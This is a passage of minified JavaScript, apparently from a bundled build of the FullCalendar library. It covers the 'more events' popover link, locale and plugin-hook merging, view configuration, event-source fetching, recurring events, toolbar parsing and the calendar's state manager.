Pn{constructor(){super(...arguments),this.state={isPopoverOpen:!1,popoverId:Zd()},this.handleLinkEl=n=>{this.linkEl=n,this.props.elRef&&la(this.props.elRef,n)},this.handleClick=n=>{let{props:r,context:i}=this,{moreLinkClick:a}=i.options,s=o0(r).start;function o(l){let{def:u,instance:d,range:f}=l.eventRange;return{event:new wi(i,u,d),start:i.dateEnv.toDate(f.start),end:i.dateEnv.toDate(f.end),isStart:l.isStart,isEnd:l.isEnd}}typeof a=="function"&&(a=a({date:s,allDay:!!r.allDayDate,allSegs:r.allSegs.map(o),hiddenSegs:r.hiddenSegs.map(o),jsEvent:n,view:i.viewApi})),!a||a==="popover"?this.setState({isPopoverOpen:!0}):typeof a=="string"&&i.calendarApi.zoomTo(s,a)},this.handlePopoverClose=()=>{this.setState({isPopoverOpen:!1})}}render(){let{props:n,state:r}=this;return Me(Co.Consumer,null,i=>{let{viewApi:a,options:s,calendarApi:o}=i,{moreLinkText:l}=s,{moreCnt:u}=n,d=o0(n),f=typeof l=="function"?l.call(o,u):`+${u} ${l}`,m=bu(s.moreLinkHint,[u],f),y={num:u,shortText:`+${u}`,text:f,view:a};return Me(Bn,null,!!n.moreCnt&&Me(Va,{elTag:n.elTag||"a",elRef:this.handleLinkEl,elClasses:[...n.elClasses||[],"fc-more-link"],elStyle:n.elStyle,elAttrs:Object.assign(Object.assign(Object.assign({},n.elAttrs),_1(this.handleClick)),{title:m,"aria-expanded":r.isPopoverOpen,"aria-controls":r.isPopoverOpen?r.popoverId:""}),renderProps:y,generatorName:"moreLinkContent",customGenerator:s.moreLinkContent,defaultGenerator:n.defaultGenerator||LV,classNameGenerator:s.moreLinkClassNames,didMount:s.moreLinkDidMount,willUnmount:s.moreLinkWillUnmount},n.children),r.isPopoverOpen&&Me(IV,{id:r.popoverId,startDate:d.start,endDate:d.end,dateProfile:n.dateProfile,todayRange:n.todayRange,extraDateSpan:n.extraDateSpan,parentEl:this.parentEl,alignmentEl:n.alignmentElRef?n.alignmentElRef.current:this.linkEl,alignGridTop:n.alignGridTop,forceTimed:n.forceTimed,onClose:this.handlePopoverClose},n.popoverContent()))})}componentDidMount(){this.updateParentEl()}componentDidUpdate(){this.updateParentEl()}updateParentEl(){this.linkEl&&(this.parentEl=xa(this.linkEl,".fc-view-harness"))}}function LV(t){return t.text}function o0(t){if(t.allDayDate)return{start:t.allDayDate,end:cr(t.allDayDate,1)};let{hiddenSegs:n}=t;return{start:HV(n),end:$V(n)}}function HV(t){return t.reduce(BV).eventRange.range.start}function BV(t,n){return t.eventRange.range.start<n.eventRange.range.start?t:n}function $V(t){return t.reduce(jV).eventRange.range.end}function jV(t,n){return t.eventRange.range.end>n.eventRange.range.end?t:n}class VV{constructor(){this.handlers=[]}set(n){this.currentValue=n;for(let r of this.handlers)r(n)}subscribe(n){this.handlers.push(n),this.currentValue!==void 0&&n(this.currentValue)}}class UV extends VV{constructor(){super(...arguments),this.map=new Map}handle(n){const{map:r}=this;let i=!1;n.isActive?(r.set(n.id,n),i=!0):r.has(n.id)&&(r.delete(n.id),i=!0),i&&this.set(r)}}const WV=[],iA={code:"en",week:{dow:0,doy:4},direction:"ltr",buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:"year",today:"today",month:"month",week:"week",day:"day",list:"list"},weekText:"W",weekTextLong:"Week",closeHint:"Close",timeHint:"Time",eventHint:"Event",allDayText:"all-day",moreLinkText:"more",noEventsText:"No events to display"},aA=Object.assign(Object.assign({},iA),{buttonHints:{prev:"Previous $0",next:"Next $0",today(t,n){return n==="day"?"Today":`This ${t}`}},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint(t){return`Show ${t} more event${t===1?"":"s"}`}});function YV(t){let n=t.length>0?t[0].code:"en",r=WV.concat(t),i={en:aA};for(let a of r)i[a.code]=a;return{map:i,defaultCode:n}}function sA(t,n){return typeof t=="object"&&!Array.isArray(t)?oA(t.code,[t.code],t):qV(t,n)}function qV(t,n){let r=[].concat(t||[]),i=zV(r,n)||aA;return oA(t,r,i)}function zV(t,n){for(let r=0;r<t.length;r+=1){let i=t[r].toLocaleLowerCase().split("-");for(let a=i.length;a>0;a-=1){let s=i.slice(0,a).join("-");if(n[s])return n[s]}}return null}function oA(t,n,r){let i=zg([iA,r],["buttonText"]);delete i.code;let{week:a}=i;return delete i.week,{codeArg:t,codes:n,week:a,simpleNumberFormat:new Intl.NumberFormat(t),options:i}}function To(t){return{id:_o(),name:t.name,premiumReleaseDate:t.premiumReleaseDate?new Date(t.premiumReleaseDate):void 0,deps:t.deps||[],reducers:t.reducers||[],isLoadingFuncs:t.isLoadingFuncs||[],contextInit:[].concat(t.contextInit||[]),eventRefiners:t.eventRefiners||{},eventDefMemberAdders:t.eventDefMemberAdders||[],eventSourceRefiners:t.eventSourceRefiners||{},isDraggableTransformers:t.isDraggableTransformers||[],eventDragMutationMassagers:t.eventDragMutationMassagers||[],eventDefMutationAppliers:t.eventDefMutationAppliers||[],dateSelectionTransformers:t.dateSelectionTransformers||[],datePointTransforms:t.datePointTransforms||[],dateSpanTransforms:t.dateSpanTransforms||[],views:t.views||{},viewPropsTransformers:t.viewPropsTransformers||[],isPropsValid:t.isPropsValid||null,externalDefTransforms:t.externalDefTransforms||[],viewContainerAppends:t.viewContainerAppends||[],eventDropTransformers:t.eventDropTransformers||[],componentInteractions:t.componentInteractions||[],calendarInteractions:t.calendarInteractions||[],themeClasses:t.themeClasses||{},eventSourceDefs:t.eventSourceDefs||[],cmdFormatter:t.cmdFormatter,recurringTypes:t.recurringTypes||[],namedTimeZonedImpl:t.namedTimeZonedImpl,initialView:t.initialView||"",elementDraggingImpl:t.elementDraggingImpl,optionChangeHandlers:t.optionChangeHandlers||{},scrollGridImpl:t.scrollGridImpl||null,listenerRefiners:t.listenerRefiners||{},optionRefiners:t.optionRefiners||{},propSetHandlers:t.propSetHandlers||{}}}function GV(t,n){let r={},i={premiumReleaseDate:void 0,reducers:[],isLoadingFuncs:[],contextInit:[],eventRefiners:{},eventDefMemberAdders:[],eventSourceRefiners:{},isDraggableTransformers:[],eventDragMutationMassagers:[],eventDefMutationAppliers:[],dateSelectionTransformers:[],datePointTransforms:[],dateSpanTransforms:[],views:{},viewPropsTransformers:[],isPropsValid:null,externalDefTransforms:[],viewContainerAppends:[],eventDropTransformers:[],componentInteractions:[],calendarInteractions:[],themeClasses:{},eventSourceDefs:[],cmdFormatter:null,recurringTypes:[],namedTimeZonedImpl:null,initialView:"",elementDraggingImpl:null,optionChangeHandlers:{},scrollGridImpl:null,listenerRefiners:{},optionRefiners:{},propSetHandlers:{}};function a(s){for(let o of s){const l=o.name,u=r[l];u===void 0?(r[l]=o.id,a(o.deps),i=KV(i,o)):u!==o.id&&console.warn(`Duplicate plugin '${l}'`)}}return t&&a(t),a(n),i}function QV(){let t=[],n=[],r;return(i,a)=>((!r||!Cs(i,t)||!Cs(a,n))&&(r=GV(i,a)),t=i,n=a,r)}function KV(t,n){return{premiumReleaseDate:XV(t.premiumReleaseDate,n.premiumReleaseDate),reducers:t.reducers.concat(n.reducers),isLoadingFuncs:t.isLoadingFuncs.concat(n.isLoadingFuncs),contextInit:t.contextInit.concat(n.contextInit),eventRefiners:Object.assign(Object.assign({},t.eventRefiners),n.eventRefiners),eventDefMemberAdders:t.eventDefMemberAdders.concat(n.eventDefMemberAdders),eventSourceRefiners:Object.assign(Object.assign({},t.eventSourceRefiners),n.eventSourceRefiners),isDraggableTransformers:t.isDraggableTransformers.concat(n.isDraggableTransformers),eventDragMutationMassagers:t.eventDragMutationMassagers.concat(n.eventDragMutationMassagers),eventDefMutationAppliers:t.eventDefMutationAppliers.concat(n.eventDefMutationAppliers),dateSelectionTransformers:t.dateSelectionTransformers.concat(n.dateSelectionTransformers),datePointTransforms:t.datePointTransforms.concat(n.datePointTransforms),dateSpanTransforms:t.dateSpanTransforms.concat(n.dateSpanTransforms),views:Object.assign(Object.assign({},t.views),n.views),viewPropsTransformers:t.viewPropsTransformers.concat(n.viewPropsTransformers),isPropsValid:n.isPropsValid||t.isPropsValid,externalDefTransforms:t.externalDefTransforms.concat(n.externalDefTransforms),viewContainerAppends:t.viewContainerAppends.concat(n.viewContainerAppends),eventDropTransformers:t.eventDropTransformers.concat(n.eventDropTransformers),calendarInteractions:t.calendarInteractions.concat(n.calendarInteractions),componentInteractions:t.componentInteractions.concat(n.componentInteractions),themeClasses:Object.assign(Object.assign({},t.themeClasses),n.themeClasses),eventSourceDefs:t.eventSourceDefs.concat(n.eventSourceDefs),cmdFormatter:n.cmdFormatter||t.cmdFormatter,recurringTypes:t.recurringTypes.concat(n.recurringTypes),namedTimeZonedImpl:n.namedTimeZonedImpl||t.namedTimeZonedImpl,initialView:t.initialView||n.initialView,elementDraggingImpl:t.elementDraggingImpl||n.elementDraggingImpl,optionChangeHandlers:Object.assign(Object.assign({},t.optionChangeHandlers),n.optionChangeHandlers),scrollGridImpl:n.scrollGridImpl||t.scrollGridImpl,listenerRefiners:Object.assign(Object.assign({},t.listenerRefiners),n.listenerRefiners),optionRefiners:Object.assign(Object.assign({},t.optionRefiners),n.optionRefiners),propSetHandlers:Object.assign(Object.assign({},t.propSetHandlers),n.propSetHandlers)}}function XV(t,n){return t===void 0?n:n===void 0?t:new Date(Math.max(t.valueOf(),n.valueOf()))}class Ds extends gc{}Ds.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"};Ds.prototype.baseIconClass="fc-icon";Ds.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"};Ds.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"};Ds.prototype.iconOverrideOption="buttonIcons";Ds.prototype.iconOverrideCustomButtonOption="icon";Ds.prototype.iconOverridePrefix="fc-icon-";function ZV(t,n){let r={},i;for(i in t)dm(i,r,t,n);for(i in n)dm(i,r,t,n);return r}function dm(t,n,r,i){if(n[t])return n[t];let a=JV(t,n,r,i);return a&&(n[t]=a),a}function JV(t,n,r,i){let a=r[t],s=i[t],o=f=>a&&a[f]!==null?a[f]:s&&s[f]!==null?s[f]:null,l=o("component"),u=o("superType"),d=null;if(u){if(u===t)throw new Error("Can't have a custom view type that references itself");d=dm(u,n,r,i)}return!l&&d&&(l=d.component),l?{type:t,component:l,defaults:Object.assign(Object.assign({},d?d.defaults:{}),a?a.rawOptions:{}),overrides:Object.assign(Object.assign({},d?d.overrides:{}),s?s.rawOptions:{})}:null}function l0(t){return mc(t,eU)}function eU(t){let n=typeof t=="function"?{component:t}:t,{component:r}=n;return n.content?r=u0(n):r&&!(r.prototype instanceof Pn)&&(r=u0(Object.assign(Object.assign({},n),{content:r}))),{superType:n.type,component:r,rawOptions:n}}function u0(t){return n=>Me(Co.Consumer,null,r=>Me(Va,{elTag:"div",elClasses:k1(r.viewSpec),renderProps:Object.assign(Object.assign({},n),{nextDayThreshold:r.options.nextDayThreshold}),generatorName:void 0,customGenerator:t.content,classNameGenerator:t.classNames,didMount:t.didMount,willUnmount:t.willUnmount}))}function tU(t,n,r,i){let a=l0(t),s=l0(n.views),o=ZV(a,s);return mc(o,l=>nU(l,s,n,r,i))}function nU(t,n,r,i,a){let s=t.overrides.duration||t.defaults.duration||i.duration||r.duration,o=null,l="",u="",d={};if(s&&(o=rU(s),o)){let y=sm(o);l=y.unit,y.value===1&&(u=l,d=n[l]?n[l].rawOptions:{})}let f=y=>{let g=y.buttonText||{},b=t.defaults.buttonTextKey;return b!=null&&g[b]!=null?g[b]:g[t.type]!=null?g[t.type]:g[u]!=null?g[u]:null},m=y=>{let g=y.buttonHints||{},b=t.defaults.buttonTextKey;return b!=null&&g[b]!=null?g[b]:g[t.type]!=null?g[t.type]:g[u]!=null?g[u]:null};return{type:t.type,component:t.component,duration:o,durationUnit:l,singleUnit:u,optionDefaults:t.defaults,optionOverrides:Object.assign(Object.assign({},d),t.overrides),buttonTextOverride:f(i)||f(r)||t.overrides.buttonText,buttonTextDefault:f(a)||t.defaults.buttonText||f(wu)||t.type,buttonTitleOverride:m(i)||m(r)||t.overrides.buttonHint,buttonTitleDefault:m(a)||t.defaults.buttonHint||m(wu)}}let c0={};function rU(t){let n=JSON.stringify(t),r=c0[n];return r===void 0&&(r=dn(t),c0[n]=r),r}function iU(t,n){switch(n.type){case"CHANGE_VIEW_TYPE":t=n.viewType}return t}function aU(t,n){switch(n.type){case"CHANGE_DATE":return n.dateMarker;default:return t}}function sU(t,n,r){let i=t.initialDate;return i!=null?n.createMarker(i):r.getDateMarker()}function oU(t,n){switch(n.type){case"SET_OPTION":return Object.assign(Object.assign({},t),{[n.optionName]:n.rawOptionValue});default:return t}}function lU(t,n,r,i){let a;switch(n.type){case"CHANGE_VIEW_TYPE":return i.build(n.dateMarker||r);case"CHANGE_DATE":return i.build(n.dateMarker);case"PREV":if(a=i.buildPrev(t,r),a.isValid)return a;break;case"NEXT":if(a=i.buildNext(t,r),a.isValid)return a;break}return t}function uU(t,n,r){let i=n?n.activeRange:null;return uA({},gU(t,r),i,r)}function cU(t,n,r,i){let a=r?r.activeRange:null;switch(n.type){case"ADD_EVENT_SOURCES":return uA(t,n.sources,a,i);case"REMOVE_EVENT_SOURCE":return dU(t,n.sourceId);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?cA(t,a,i):t;case"FETCH_EVENT_SOURCES":return rv(t,n.sourceIds?A1(n.sourceIds):fA(t,i),a,n.isRefetch||!1,i);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return mU(t,n.sourceId,n.fetchId,n.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return t}}function fU(t,n,r){let i=n?n.activeRange:null;return rv(t,fA(t,r),i,!0,r)}function lA(t){for(let n in t)if(t[n].isFetching)return!0;return!1}function uA(t,n,r,i){let a={};for(let s of n)a[s.sourceId]=s;return r&&(a=cA(a,r,i)),Object.assign(Object.assign({},t),a)}function dU(t,n){return xl(t,r=>r.sourceId!==n)}function cA(t,n,r){return rv(t,xl(t,i=>hU(i,n,r)),n,!1,r)}function hU(t,n,r){return dA(t,r)?!r.options.lazyFetching||!t.fetchRange||t.isFetching||n.start<t.fetchRange.start||n.end>t.fetchRange.end:!t.latestFetchId}function rv(t,n,r,i,a){let s={};for(let o in t){let l=t[o];n[o]?s[o]=pU(l,r,i,a):s[o]=l}return s}function pU(t,n,r,i){let{options:a,calendarApi:s}=i,o=i.pluginHooks.eventSourceDefs[t.sourceDefId],l=_o();return o.fetch({eventSource:t,range:n,isRefetch:r,context:i},u=>{let{rawEvents:d}=u;a.eventSourceSuccess&&(d=a.eventSourceSuccess.call(s,d,u.response)||d),t.success&&(d=t.success.call(s,d,u.response)||d),i.dispatch({type:"RECEIVE_EVENTS",sourceId:t.sourceId,fetchId:l,fetchRange:n,rawEvents:d})},u=>{let d=!1;a.eventSourceFailure&&(a.eventSourceFailure.call(s,u),d=!0),t.failure&&(t.failure(u),d=!0),d||console.warn(u.message,u),i.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:t.sourceId,fetchId:l,fetchRange:n,error:u})}),Object.assign(Object.assign({},t),{isFetching:!0,latestFetchId:l})}function mU(t,n,r,i){let a=t[n];return a&&r===a.latestFetchId?Object.assign(Object.assign({},t),{[n]:Object.assign(Object.assign({},a),{isFetching:!1,fetchRange:i})}):t}function fA(t,n){return xl(t,r=>dA(r,n))}function gU(t,n){let r=L1(n),i=[].concat(t.eventSources||[]),a=[];t.initialEvents&&i.unshift(t.initialEvents),t.events&&i.unshift(t.events);for(let s of i){let o=F1(s,n,r);o&&a.push(o)}return a}function dA(t,n){return!n.pluginHooks.eventSourceDefs[t.sourceDefId].ignoreRange}function vU(t,n){switch(n.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return n.selection;default:return t}}function yU(t,n){switch(n.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return n.eventInstanceId;default:return t}}function bU(t,n){let r;switch(n.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return r=n.state,{affectedEvents:r.affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}function wU(t,n){let r;switch(n.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return r=n.state,{affectedEvents:r.affectedEvents,mutatedEvents:r.mutatedEvents,isEvent:r.isEvent};default:return t}}function _U(t,n,r,i,a){let s=t.headerToolbar?f0(t.headerToolbar,t,n,r,i,a):null,o=t.footerToolbar?f0(t.footerToolbar,t,n,r,i,a):null;return{header:s,footer:o}}function f0(t,n,r,i,a,s){let o={},l=[],u=!1;for(let d in t){let f=t[d],m=CU(f,n,r,i,a,s);o[d]=m.widgets,l.push(...m.viewsWithButtons),u=u||m.hasTitle}return{sectionWidgets:o,viewsWithButtons:l,hasTitle:u}}function CU(t,n,r,i,a,s){let o=n.direction==="rtl",l=n.customButtons||{},u=r.buttonText||{},d=n.buttonText||{},f=r.buttonHints||{},m=n.buttonHints||{},y=t?t.split(" "):[],g=[],b=!1;return{widgets:y.map(D=>D.split(",").map(S=>{if(S==="title")return b=!0,{buttonName:S};let P,T,k,H,$,p;if(P=l[S])k=j=>{P.click&&P.click.call(j.target,j,j.target)},(H=i.getCustomButtonIconClass(P))||(H=i.getIconClass(S,o))||($=P.text),p=P.hint||P.text;else if(T=a[S]){g.push(S),k=()=>{s.changeView(S)},($=T.buttonTextOverride)||(H=i.getIconClass(S,o))||($=T.buttonTextDefault);let j=T.buttonTextOverride||T.buttonTextDefault;p=bu(T.buttonTitleOverride||T.buttonTitleDefault||n.viewHint,[j,S],j)}else if(s[S])if(k=()=>{s[S]()},($=u[S])||(H=i.getIconClass(S,o))||($=d[S]),S==="prevYear"||S==="nextYear"){let j=S==="prevYear"?"prev":"next";p=bu(f[j]||m[j],[d.year||"year","year"],d[S])}else p=j=>bu(f[S]||m[S],[d[j]||j,j],d[S]);return{buttonName:S,buttonClick:k,buttonIcon:H,buttonText:$,buttonHint:p}})),viewsWithButtons:g,hasTitle:b}}class EU{constructor(n,r,i){this.type=n,this.getCurrentData=r,this.dateEnv=i}get calendar(){return this.getCurrentData().calendarApi}get title(){return this.getCurrentData().viewTitle}get activeStart(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)}get activeEnd(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)}get currentStart(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)}get currentEnd(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)}getOption(n){return this.getCurrentData().options[n]}}let AU={ignoreRange:!0,parseMeta(t){return Array.isArray(t.events)?t.events:null},fetch(t,n){n({rawEvents:t.eventSource.meta})}};const TU=To({name:"array-event-source",eventSourceDefs:[AU]});let SU={parseMeta(t){return typeof t.events=="function"?t.events:null},fetch(t,n,r){const{dateEnv:i}=t.context,a=t.eventSource.meta;V3(a.bind(null,Y1(t.range,i)),s=>n({rawEvents:s}),r)}};const DU=To({name:"func-event-source",eventSourceDefs:[SU]}),xU={method:String,extraParams:Re,startParam:String,endParam:String,timeZoneParam:String};let kU={parseMeta(t){return t.url&&(t.format==="json"||!t.format)?{url:t.url,format:"json",method:(t.method||"GET").toUpperCase(),extraParams:t.extraParams,startParam:t.startParam,endParam:t.endParam,timeZoneParam:t.timeZoneParam}:null},fetch(t,n,r){const{meta:i}=t.eventSource,a=OU(i,t.range,t.context);U3(i.method,i.url,a).then(([s,o])=>{n({rawEvents:s,response:o})},r)}};const MU=To({name:"json-event-source",eventSourceRefiners:xU,eventSourceDefs:[kU]});function OU(t,n,r){let{dateEnv:i,options:a}=r,s,o,l,u,d={};return s=t.startParam,s==null&&(s=a.startParam),o=t.endParam,o==null&&(o=a.endParam),l=t.timeZoneParam,l==null&&(l=a.timeZoneParam),typeof t.extraParams=="function"?u=t.extraParams():u=t.extraParams||{},Object.assign(d,u),d[s]=i.formatIso(n.start),d[o]=i.formatIso(n.end),i.timeZone!=="local"&&(d[l]=i.timeZone),d}const RU={daysOfWeek:Re,startTime:dn,endTime:dn,duration:dn,startRecur:Re,endRecur:Re};let PU={parse(t,n){if(t.daysOfWeek||t.startTime||t.endTime||t.startRecur||t.endRecur){let r={daysOfWeek:t.daysOfWeek||null,startTime:t.startTime||null,endTime:t.endTime||null,startRecur:t.startRecur?n.createMarker(t.startRecur):null,endRecur:t.endRecur?n.createMarker(t.endRecur):null,dateEnv:n},i;return t.duration&&(i=t.duration),!i&&t.startTime&&t.endTime&&(i=X$(t.endTime,t.startTime)),{allDayGuess:!t.startTime&&!t.endTime,duration:i,typeData:r}}return null},expand(t,n,r){let i=kl(n,{start:t.startRecur,end:t.endRecur});return i?IU(t.daysOfWeek,t.startTime,t.dateEnv,r,i):[]}};const NU=To({name:"simple-recurring-event",recurringTypes:[PU],eventRefiners:RU});function IU(t,n,r,i,a){let s=t?A1(t):null,o=Rn(a.start),l=a.end,u=[];for(n&&(n.milliseconds<0?l=cr(l,1):n.milliseconds>=1e3*60*60*24&&(o=cr(o,-1)));o<l;){let d;(!s||s[o.getUTCDay()])&&(n?d=i.add(o,n):d=o,u.push(i.createMarker(r.toDate(d)))),o=cr(o,1)}return u}const FU=To({name:"change-handler",optionChangeHandlers:{events(t,n){d0([t],n)},eventSources:d0}});function d0(t,n){let r=Gg(n.getCurrentData().eventSources);if(r.length===1&&t.length===1&&Array.isArray(r[0]._raw)&&Array.isArray(t[0])){n.dispatch({type:"RESET_RAW_EVENTS",sourceId:r[0].sourceId,rawEvents:t[0]});return}let i=[];for(let a of t){let s=!1;for(let o=0;o<r.length;o+=1)if(r[o]._raw===a){r.splice(o,1),s=!0;break}s||i.push(a)}for(let a of r)n.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:a.sourceId});for(let a of i)n.calendarApi.addEventSource(a)}function LU(t,n){n.emitter.trigger("datesSet",Object.assign(Object.assign({},Y1(t.activeRange,n.dateEnv)),{view:n.viewApi}))}function HU(t,n){let{emitter:r}=n;r.hasHandlers("eventsSet")&&r.trigger("eventsSet",ev(t,n))}const BU=[TU,DU,MU,NU,FU,To({name:"misc",isLoadingFuncs:[t=>lA(t.eventSources)],propSetHandlers:{dateProfile:LU,eventStore:HU}})];class $U{constructor(n,r){this.runTaskOption=n,this.drainedOption=r,this.queue=[],this.delayedRunner=new Ug(this.drain.bind(this))}request(n,r){this.queue.push(n),this.delayedRunner.request(r)}pause(n){this.delayedRunner.pause(n)}resume(n,r){this.delayedRunner.resume(n,r)}drain(){let{queue:n}=this;for(;n.length;){let r=[],i;for(;i=n.shift();)this.runTask(i),r.push(i);this.drained(r)}}runTask(n){this.runTaskOption&&this.runTaskOption(n)}drained(n){this.drainedOption&&this.drainedOption(n)}}function jU(t,n,r){let i;return/^(year|month)$/.test(t.currentRangeUnit)?i=t.currentRange:i=t.activeRange,r.formatRange(i.start,i.end,ur(n.titleFormat||VU(t)),{isEndExclusive:t.isRangeAllDay,defaultSeparator:n.titleRangeSeparator})}function VU(t){let{currentRangeUnit:n}=t;if(n==="year")return{year:"numeric"};if(n==="month")return{year:"numeric",month:"long"};let r=fd(t.currentRange.start,t.currentRange.end);return r!==null&&r>1?{year:"numeric",month:"short",day:"numeric"}:{year:"numeric",month:"long",day:"numeric"}}class h0{constructor(){this.resetListeners=new Set}handleInput(n,r){const i=this.dateEnv;if(n!==i&&(typeof r=="function"?this.nowFn=r:i||(this.nowAnchorDate=n.toDate(r?n.createMarker(r):n.createNowMarker()),this.nowAnchorQueried=Date.now()),this.dateEnv=n,i))for(const a of this.resetListeners.values())a()}getDateMarker(){return this.nowAnchorDate?this.dateEnv.timestampToMarker(this.nowAnchorDate.valueOf()+(Date.now()-this.nowAnchorQueried)):this.dateEnv.createMarker(this.nowFn())}addResetListener(n){this.resetListeners.add(n)}removeResetListener(n){this.resetListeners.delete(n)}}class UU{constructor(n){this.computeCurrentViewData=tn(this._computeCurrentViewData),this.organizeRawLocales=tn(YV),this.buildLocale=tn(sA),this.buildPluginHooks=QV(),this.buildDateEnv=tn(WU),this.buildTheme=tn(YU),this.parseToolbars=tn(_U),this.buildViewSpecs=tn(tU),this.buildDateProfileGenerator=Tf(qU),this.buildViewApi=tn(zU),this.buildViewUiProps=Tf(KU),this.buildEventUiBySource=tn(GU,Bi),this.buildEventUiBases=tn(QU),this.parseContextBusinessHours=Tf(XU),this.buildTitle=tn(jU),this.nowManager=new h0,this.emitter=new y3,this.actionRunner=new $U(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.optionsForRefining=[],this.optionsForHandling=[],this.getCurrentData=()=>this.data,this.dispatch=y=>{this.actionRunner.request(y)},this.props=n,this.actionRunner.pause(),this.nowManager=new h0;let r={},i=this.computeOptionsData(n.optionOverrides,r,n.calendarApi),a=i.calendarOptions.initialView||i.pluginHooks.initialView,s=this.computeCurrentViewData(a,i,n.optionOverrides,r);n.calendarApi.currentDataManager=this,this.emitter.setThisContext(n.calendarApi),this.emitter.setOptions(s.options);let o={nowManager:this.nowManager,dateEnv:i.dateEnv,options:i.calendarOptions,pluginHooks:i.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},l=sU(i.calendarOptions,i.dateEnv,this.nowManager),u=s.dateProfileGenerator.build(l);vs(u.activeRange,l)||(l=u.currentRange.start);for(let y of i.pluginHooks.contextInit)y(o);let d=uU(i.calendarOptions,u,o),f={dynamicOptionOverrides:r,currentViewType:a,currentDate:l,dateProfile:u,businessHours:this.parseContextBusinessHours(o),eventSources:d,eventUiBases:{},eventStore:ho(),renderableEventStore:ho(),dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(o).selectionConfig},m=Object.assign(Object.assign({},o),f);for(let y of i.pluginHooks.reducers)Object.assign(f,y(null,null,m));cp(f,o)&&this.emitter.trigger("loading",!0),this.state=f,this.updateData(),this.actionRunner.resume()}resetOptions(n,r){let{props:i}=this;r===void 0?i.optionOverrides=n:(i.optionOverrides=Object.assign(Object.assign({},i.optionOverrides||{}),n),this.optionsForRefining.push(...r)),(r===void 0||r.length)&&this.actionRunner.request({type:"NOTHING"})}_handleAction(n){let{props:r,state:i,emitter:a}=this,s=oU(i.dynamicOptionOverrides,n),o=this.computeOptionsData(r.optionOverrides,s,r.calendarApi),l=iU(i.currentViewType,n),u=this.computeCurrentViewData(l,o,r.optionOverrides,s);r.calendarApi.currentDataManager=this,a.setThisContext(r.calendarApi),a.setOptions(u.options);let d={nowManager:this.nowManager,dateEnv:o.dateEnv,options:o.calendarOptions,pluginHooks:o.pluginHooks,calendarApi:r.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},{currentDate:f,dateProfile:m}=i;this.data&&this.data.dateProfileGenerator!==u.dateProfileGenerator&&(m=u.dateProfileGenerator.build(f)),f=aU(f,n),m=lU(m,n,f,u.dateProfileGenerator),(n.type==="PREV"||n.type==="NEXT"||!vs(m.currentRange,f))&&(f=m.currentRange.start);let y=cU(i.eventSources,n,m,d),g=h3(i.eventStore,n,y,m,d),C=lA(y)&&!u.options.progressiveEventRendering&&i.renderableEventStore||g,{eventUiSingleBase:D,selectionConfig:S}=this.buildViewUiProps(d),P=this.buildEventUiBySource(y),T=this.buildEventUiBases(C.defs,D,P),k={dynamicOptionOverrides:s,currentViewType:l,currentDate:f,dateProfile:m,eventSources:y,eventStore:g,renderableEventStore:C,selectionConfig:S,eventUiBases:T,businessHours:this.parseContextBusinessHours(d),dateSelection:vU(i.dateSelection,n),eventSelection:yU(i.eventSelection,n),eventDrag:bU(i.eventDrag,n),eventResize:wU(i.eventResize,n)},H=Object.assign(Object.assign({},d),k);for(let j of o.pluginHooks.reducers)Object.assign(k,j(i,n,H));let $=cp(i,d),p=cp(k,d);!$&&p?a.trigger("loading",!0):$&&!p&&a.trigger("loading",!1),this.state=k,r.onAction&&r.onAction(n)}updateData(){let{props:n,state:r}=this,i=this.data,a=this.computeOptionsData(n.optionOverrides,r.dynamicOptionOverrides,n.calendarApi),s=this.computeCurrentViewData(r.currentViewType,a,n.optionOverrides,r.dynamicOptionOverrides),o=this.data=Object.assign(Object.assign(Object.assign({nowManager:this.nowManager,viewTitle:this.buildTitle(r.dateProfile,s.options,a.dateEnv),calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},a),s),r),l=a.pluginHooks.optionChangeHandlers,u=i&&i.calendarOptions,d=a.calendarOptions;if(u&&u!==d){u.timeZone!==d.timeZone&&(r.eventSources=o.eventSources=fU(o.eventSources,r.dateProfile,o),r.eventStore=o.eventStore=Zb(o.eventStore,i.dateEnv,o.dateEnv),r.renderableEventStore=o.renderableEventStore=Zb(o.renderableEventStore,i.dateEnv,o.dateEnv));for(let f in l)(this.optionsForHandling.indexOf(f)!==-1||u[f]!==d[f])&&l[f](d[f],o)}this.optionsForHandling=[],n.onData&&n.onData(o)}computeOptionsData(n,r,i){if(!this.optionsForRefining.length&&n===this.stableOptionOverrides&&r===this.stableDynamicOptionOverrides)return this.stableCalendarOptionsData;let{refinedOptions:a,pluginHooks:s,localeDefaults:o,availableLocaleData:l,extra:u}=this.processRawCalendarOptions(n,r);p0(u);let 